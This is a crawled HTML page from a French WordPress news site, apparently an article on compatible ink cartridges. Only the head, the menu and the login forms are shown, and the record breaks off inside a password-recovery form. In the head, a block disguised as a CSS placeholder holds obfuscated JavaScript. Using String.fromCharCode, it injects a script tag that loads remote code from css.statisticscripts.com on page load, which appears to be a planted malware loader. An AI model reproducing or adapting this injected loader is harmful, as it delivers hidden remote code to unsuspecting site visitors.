

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/cartouches-encre-compatible-francetoner/
body_size: 20669
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Gataka</title>
<link crossorigin data-rocket-preconnect href="https://www.facebook.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/8415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/cartouches-encre-compatible-francetoner/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=8415' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcartouches-encre-compatible-francetoner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcartouches-encre-compatible-francetoner%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f582efa336";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/cartouches-encre-compatible-francetoner/",
                    "name": ""                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-8415 single-format-standard td-standard-pack cartouches-encre-compatible-francetoner global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
